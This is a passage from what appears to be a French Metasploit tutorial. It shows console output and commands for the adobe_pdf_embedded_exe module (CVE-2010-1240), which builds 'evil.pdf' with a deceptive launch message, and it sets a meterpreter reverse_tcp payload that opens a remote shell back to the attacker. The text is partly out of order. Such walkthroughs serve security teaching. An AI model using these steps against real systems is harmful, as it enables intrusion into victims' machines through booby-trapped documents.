 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
répondent à notre recherche, mais peu d'entre eux sont classés comme
excellents. Nous allons donc prendre le numéro 6.
Pour l'utiliser tapez use exploit/windows/fileformat/adobe_pdf_embedded_exe
Nous allons vouloir configurer un payload qui nous fera une connexion vers notre machine
et qui ouvrira une session meterpreter.
Ainsi, tapons la commande : set payload windows/meterpreter/reverse_tcp
Pour voir les options actuelles du payload, tapez : show options